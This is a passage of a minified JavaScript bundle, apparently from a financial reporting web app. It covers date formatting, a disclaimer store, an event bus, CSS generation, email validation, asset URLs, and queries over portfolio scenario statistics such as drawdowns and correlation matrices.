i(e,o(e))+1}},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t),r=new Date(0);return r.setFullYear(e.getFullYear(),0,1),r.setHours(0,0,0,0),r}},function(t,e,r){var n=r(7),o=r(24),i=r(125);t.exports=function(t){var e=n(t),r=o(e).getTime()-i(e).getTime();return Math.round(r/6048e5)+1}},function(t,e,r){var n=r(40),o=r(24);t.exports=function(t){var e=n(t),r=new Date(0);return r.setFullYear(e,0,4),r.setHours(0,0,0,0),o(r)}},function(t,e,r){var n=r(38);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(128),o=r(129);t.exports={distanceInWords:n(),format:o()}},function(t,e){t.exports=function(){var o={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){var n;return r=r||{},n="string"==typeof o[t]?o[t]:1===e?o[t].one:o[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+n:n+" ago":n}}}},function(t,e,r){var c=r(41);t.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],a=["AM","PM"],s=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?a[1]:a[0]},a:function(t){return 1<=t.getHours()/12?s[1]:s[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=(a=s.BaseQuery,o(c,a),c.prototype.initialize=function(t){},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.code,n=t.options;return i({key:e,code:r},(void 0===n?{}:n).loggedInUser||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.code,o=this.getLoggedInUser(t);if(o){if(n){var i=o[n];return r&&Array.isArray(i)&&(i=i.map(function(t){return t[r]})),i}return o}},c);function c(){return null!==a&&a.apply(this,arguments)||this}e.LoggedInUserQuery=u},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(72),o=r(73);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}e.getGlobalDisclaimerStore=i,e.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var y=r(75),n=(o.prototype.subscribe=function(t){this.subscribers||(this.subscribers=[]),this.subscribers.push(t)},o.prototype.publish=function(){this.subscribers&&0<this.subscribers.length&&this.subscribers.forEach(function(t){t&&"function"==typeof t&&t()})},o.prototype.add=function(u,c,p){for(var t=[],e=3;e<arguments.length;e++)t[e-3]=arguments[e];var l=new Set;this.values||(this.values=[]);for(var r=function(t){var e=t.disclaimerType,r=t.textQuery,n=void 0===r?{}:r;if(n){var o=y.GlobalDisclaimerStoreValue.getText(p,e,n,c);if(o&&0<o.length){var i=e+"_"+o,a=f.values.find(function(t){return t.key===i});if(a)a.addApp(u,t),l.add(a);else{var s=new y.GlobalDisclaimerStoreValue(p,++f.lastSuperscript,i,c,u,t);f.values.push(s),l.add(s)}0<f.values.length&&f.publish()}}},f=this,n=0,o=t;n<o.length;n++)r(o[n]);return Array.from(l)},o.prototype.get=function(e,r){return this.values.filter(function(t){return t.matches(e,r)}).sort(function(t,e){return t.superscript-e.superscript})},o.prototype.clear=function(){this.values=[],this.publish()},o);function o(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}e.GlobalDisclaimerStore=n},function(t,e,r){"use strict";var a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=r(76),o=(i.prototype.addApp=function(t,e){this.appsByKey||(this.appsByKey={}),this.appsByKey[t]=a(a({},e),{appKey:t,level:e.level||n.GlobalDisclaimerLevel.page}),this.updateLevel()},i.prototype.updateLevel=function(){var t=Object.values(this.appsByKey);this.level=t.some(function(t){return t.level===n.GlobalDisclaimerLevel.page})?n.GlobalDisclaimerLevel.page:n.GlobalDisclaimerLevel.app},i.prototype.matches=function(t,e){return!(this.level!==t||e&&!this.appsByKey[e])},Object.defineProperty(i.prototype,"text",{get:function(){return i.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),i.getText=function(t,e,r,n){if(t&&r){var o=a(a({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==o.queryOptionsType||o.key&&o.keyQuery||o.options&&o.options.disclaimers&&(o.options.disclaimers.key||o.options.disclaimers.keyQuery)||(o.options||(o.options={}),o.options.disclaimers||(o.options.disclaimers={}),o.options.disclaimers.key=e);var i={};return n&&(i.responseContext=n),t.query(o,i)}return""},i);function i(t,e,r,n,o,i){var a=i.disclaimerType,s=i.textQuery,u=i.hasHtml,c=void 0===u||u;this.queryStore=t,this.disclaimerType=a,this.appKey=o,this.key=r,this.responseContext=n,this.textQuery=s,this.hasHtml=c,this.superscript=e,this.addApp(o,i)}e.GlobalDisclaimerStoreValue=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});var n=this.getSubscribers(e);console.info("Global Events: "+(n&&n.length||0)+" subscribers for: "+e),n&&n.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(1),i=r(4),n=(a.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,r=t.queries,n=r?o.Query.convertQueryMime(r,this.executionOptions):{};return i.deepMergeObjects(e||{},n)}},a);function a(){}e.QueryStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value?t.value:t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function f(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var a=r[i[o]];a&&(n+=s(a))}return n}function s(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,a=e.top,s=e.left,u=e.right,c=e.height,p=e.width,l={x:n,y:o,bottom:i,top:a,left:s,right:u,height:c,width:p};if("absolute"===r.position)l.height=0,l.width=0;else{l.height=f(c,["marginTop","marginBottom"],r);l.width=f(p,["marginLeft","marginRight"],r)}return l}},e.applySizeModifiers=f,e.getPixelValue=s},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(e,r){function n(t){try{i(u.next(t))}catch(t){r(t)}}function o(t){try{i(u.throw(t))}catch(t){r(t)}}function i(t){t.done?e(t.value):function(e){return e instanceof s?e:new s(function(t){t(e)})}(t.value).then(n,o)}i((u=u.apply(t,a||[])).next())})},y=this&&this.__generator||function(r,n){var o,i,a,t,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(l,f){return void 0===f&&(f={}),n(this,void 0,void 0,function(){var e,r,n,o,i,a,s,u,c,p;return y(this,function(t){switch(t.label){case 0:e=Object.assign({},{maxBatchSize:100},f),r=[].concat(l),n=e.maxBatchSize,t.label=1;case 1:return 0<r.length?(o=Math.min(r.length,n),i=r.splice(0,o),a=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(a.map(function(t){return t.catch?t.catch(function(t){return t}):t}))]):[3,7];case 2:s=t.sent(),u=0,t.label=3;case 3:return u<s.length?(c=s[u])instanceof Error?[3,5]:[4,(p=i[u]).responseFunc(c,p.identifier)]:[3,6];case 4:t.sent(),t.label=5;case 5:return u++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var f=r(13),y=r(0),a=r(6);function c(t,e,r,n,o){void 0===o&&(o="");var i=n||[];if(e){var a=e.breakpoints,s=e.selectors,u=e.conditionals,c=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],p=[];Object.entries(e).map(function(t){var e=t[0],r=t[1];-1===c.indexOf(e)&&m(p,r,f.paramCase(e))}),e._raw&&!y.isNullOrEmpty(e._raw)&&p.push(e._raw);var l=h(p);l&&0<l.length&&(i.push(""+o+t+" {"),i.push(o+"\t"+l.join("\n\t")),i.push(o+"}")),g(t,i,u,r),d(t,i,a,r),v(t,i,s,r),_(t,i,e,r)}return h(i).join("\n")}function h(t){return t.filter(function(t){return!y.isNullOrEmpty(t)})}function d(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var a=i[o];e.push.apply(e,s(t,a,n))}}function s(t,e,r){var n=[],o=y.isNullOrUndefined(e.max)?y.isNullOrUndefined(e.min)?null:"min":"max";if(o){var i=e[o],a=e.media||["print","screen"];n.push("@media "+a.join(", ")+" and ("+o+"-width: "+i+") {"),c(t,e.style,r,n,"\t"),n.push("}")}return n}function v(o,i,t,a){var e=[];y.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var r=0,n=e;r<n.length;r++){var s=n[r];Object.entries(s).map(function(t){var e=t[0],r=t[1],n=e;r._parameters&&Array.isArray(r._parameters)&&(n+="("+r._parameters.join(",")+")"),c(""+o+n,r,a,i)})}}function g(o,t,e,i){var r=(e||[]).reduce(function(t,e){if(e){var r=e.conditional,n=e.style;new a.ConditionalHelper(r).matches(i)&&t.push(c(o,n,i))}return t},[]);return t.push.apply(t,r)}function _(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var a=i[o],s=a.selector,u=a.style;c([t,s].join(" "),u,n,e)}}function i(t,e){var n=[];if(!y.isNullOrUndefined(t)){var o=e&&e.toLowerCase()===e?e:f.paramCase(e);y.isNullOrUndefined(t._value)||n.push(o+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],r=t[1];e.startsWith("_")||y.isNullOrUndefined(r)||""===r||(y.isObject(r)?n.push.apply(n,i(r,o+"-"+f.paramCase(e))):n.push(o+"-"+f.paramCase(e)+": "+r+";"))})}return n}function m(t,e,r){var n=f.paramCase(r),o=[];return y.isNullOrUndefined(e)||(y.isObject(e)?o.push.apply(o,i(e,n)):o.push(n+": "+e+";"),t.push.apply(t,o)),""}e.getComponentCss=function(t,e,r,n){var o=n||[];return e&&g(t,o,e.conditionals,r),r&&r.componentStyle&&c(t,r.componentStyle,r,o),o},e.getCss=c,e.getCleanStyle=h,e.addStyleForBreakpoints=d,e.getStyleForBreakpoint=s,e.addStyleForSelectors=v,e.addStyleOverrides=_,e.getStyleForObject=i,e.addStyleForObjectOrString=m},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(void 0===n&&(n=""),Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(s=e[o])?e[o]=s.split(r).join(n):t(s,r,n);else if("object"==typeof e)for(var i=0,a=Object.keys(e);i<a.length;i++){var s,u=a[i];"string"==typeof(s=e[u])?e[u]=s.split(r).join(n):t(s,r,n)}return e}},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),p=this&&this.__assign||function(){return(p=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),l=r(27),s=(i=a.BaseQuery,o(u,i),u.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.subQueries,o=t.assetOptions,i=void 0===o?{}:o,a=t.options,s=void 0===a?{}:a,u=i.source,c=i.applicationGuid;return p({key:e,keyQuery:r,subQueries:n,source:u,applicationGuid:c},s.asset||{})},u.prototype.getRawValue=function(t){var e=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,a=void 0===i?"currentAppAsset":i,s=r.applicationGuid;e=l.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:e});var u="";if(t.serviceUrl){var c=t.serviceUrl;u=c.endsWith("/")?c.substr(0,c.length-1):c}var p=u+"/applicationManager/apps";switch(a){case"ksysAsset":p=p+"/ksys-app-assets/"+e;break;case"appGuidAsset":p=p+"/"+s+"/"+e;break;case"currentAppAsset":default:p=p+"/"+t.applicationGuid+"/"+e}return p},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),b=r(1),d=r(0),u=r(95),s=r(29),p=r(147),l=r(8),f=(i=a.BaseQuery,o(y,i),y.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},y.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},y.prototype.getValueForRoot=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.shortcut,s=e.transforms;if(a)r=this.getValueForShortcut(t,a);else switch(n){case"periods":r=this.getValueForPeriods(t.periods,i[n]);break;default:r=t[n],r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)}}return r},y.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case l.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case l.ShortcutType.rootOptions:var i=o.getRootOptions(e);r=this.getValueForRoot(t,i)}}return r},y.prototype.getValueForPeriods=function(t,e){var r=this,n=t;if(e){var o=e.target,i=void 0===o?u.ScenarioStatisticTarget.single:o;if(i===u.ScenarioStatisticTarget.single){var a=this.getSinglePeriodType(e),s=this.getPeriod(a);n=this.getValueForPeriod(s,e)}else i===u.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))}return n},y.prototype.applyValueTransform=function(t,e){var r=t;if(e){var n=e.prefix,o=e.suffix,i=e.staticValue,a=e.transforms;d.isNullOrUndefined(i)||(r=i),a&&(r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)),d.isNullOrEmpty(n)||(r=""+n+r),d.isNullOrEmpty(o)||(r=""+r+o)}return r},y.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var a=i[o];t=new s.Transform(a,this.translationHelper).execute(t,r,n)}return t},y.prototype.getCollectionResponse=function(t,s,u,e){var c=this;void 0===e&&(e={});var r=e.pivotToObject,n=e.injectId;if(r&&r.enabled){var o=r.transform,i=(p=void 0===o?{}:o).key,a=p.value;return t.reduce(function(t,e){var r=s(e),n=u(e);return d.isNullOrUndefined(n)||(t[c.applyValueTransform(n,i)]=c.applyValueTransform(r,a)),t},{})}if(n&&n.enabled){var p,l=n.transform,f=(p=void 0===l?{}:l).key,y=p.value;return t.map(function(t){var e,r,n=s(t),o=u(t);if(!d.isNullOrUndefined(o)){var i=c.applyValueTransform(o,y),a=c.applyValueTransform("id",f);if(Array.isArray(n))return(e={})[a]=i,e.values=n,e;if(d.isObject(n))return h(((r={})[a]=i,r),n)}return n})}return t.map(function(t){return s(t)})},y.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.excludeBenchmarkFromPortfolios,s=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var u=c(t.portfolios||[]);!a&&t.benchmark&&u.push(t.benchmark),r=this.getValueForPortfolios(u,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)}},y.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)}},y.prototype.getValueForEntityRisks=function(t,e){if(t)return t},y.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},y.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)}},y.prototype.getValueForPortfolios=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?u.ScenarioStatisticTarget.single:o;if(i===u.ScenarioStatisticTarget.single){var a=this.getSinglePortfolioId(e),s=this.getPortfolio(t,a);n=this.getValueForPortfolioBase(s,e)}else i===u.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions));return n},y.prototype.getValueForPortfolio=function(t,e){var r=void 0,n=e||{},o=n.key,i=n.options,a=void 0===i?{}:i,s=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],a[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],a[o]);break;case"error":r=this.getValueForArray(t[o],a[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],a[o]);break;default:r=t[o]}return r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)},y.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,i=n.options,a=void 0===i?{}:i,s=n.transforms;switch(o){case"drawdownSeries":r=this.getValueForObjectArray(t[o],a[o]);break;default:r=t[o]}return r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)},y.prototype.getValueForEntities=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?u.ScenarioStatisticTarget.single:o;if(i===u.ScenarioStatisticTarget.single){var a=this.getSinglePortfolioEntityId(e),s=this.getFund(t,a);n=this.getValueForEntity(s,e)}else i===u.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions));return n},y.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)}return r},y.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e){var n=t.matrix,o=t.portfolioNames;if(n&&o&&n.length===o.length)if(e.pivotToTableData){for(var i=e.excludeAboveTheFoldValues,a=void 0!==i&&i,s=[],u=[],c=0;c<o.length;c++){for(var p=o[c],l=n[c],f={index:c+1,id:p},y=0;y<o.length&&!(a&&c<y);y++){var h=o[y];f[h]=l.length===o.length?l[y]:void 0,u.length<y+1&&u.push({key:h,header:""+(y+1)})}s.push(f)}r={rows:s,columns:u}}else if(e.matrix||e.percentMatrix){var d=e.matrix,v="matrix";e.percentMatrix&&(d=e.percentMatrix,v="percentMatrix");var g=d.subIndex,_=void 0===g?0:g,m=new b.Query(d.portfolioName,this.translationHelper).execute(this.executionOptions),O=t.portfolioNames.findIndex(function(t){return t===m});r=t[v]&&t[v].length>O&&t[v][O]&&0<t[v][O].length?t[v][O][_]:0}}return r},y.prototype.getValueForObjectArray=function(t,e){var r=t;if(e&&Array.isArray(t)){var n=e.index,o=e.startIndex;!d.isNullOrUndefined(n)&&t.length>n?(r=t[n],d.isNullOrUndefined(e.key)||"object"!=typeof r||(r=r[e.key])):d.isNullOrUndefined(o)||(0<=o&&(r=t.slice(o)),o<0&&(r=t.slice(Math.max(t.length+o,0))))}return r},y.prototype.getValueForArray=function(t,e){var r=t;return e&&Array.isArray(t)&&!d.isNullOrUndefined(e.index)&&t.length>e.index&&(r=t[e.index]),r},Object.defineProperty(y.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(y.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),y.prototype.getSinglePeriodType=function(t){if(void 0===t&&(t={}),!this.rawPeriodType&&t)if(t.type)this.rawPeriodType=t.type;else if(this.inputs.periodType){var e=this.inputs.periodType,r=parseInt(e,10);this.rawPeriodType=Number.isNaN(r)?"all":r}return this.rawPeriodType},y.prototype.getSinglePortfolioId=function(t){if(void 0===t&&(t={}),!this.rawPortfolioId&&t)if(t.id)this.rawPortfolioId=t.id.toString();else if(t.idQuery){var e=new b.Query(t.idQuery,this.translationHelper);this.rawPortfolioId=e.execute(this.executionOptions)}else this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString());return this.rawPortfolioId},y.prototype.getSinglePortfolioEntityId=function(t){if(void 0===t&&(t={}),!this.rawPortfolioEntityId&&t)if(t.id)this.rawPortfolioEntityId=t.id.toString();else if(t.idQuery){var e=new b.Query(t.idQuery,this.translationHelper);this.rawPortfolioEntityId=e.execute(this.executionOptions)}else this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString());return this.rawPortfolioEntityId},y.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},y.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return t&&e&&!(r=t.portfolios.find(function(t){return n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)&&(r=t.benchmark),r},y.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},y.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},y.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(y.prototype,"context",{get:function(){return b.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(y.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(y.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(y.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),y);function y(){var 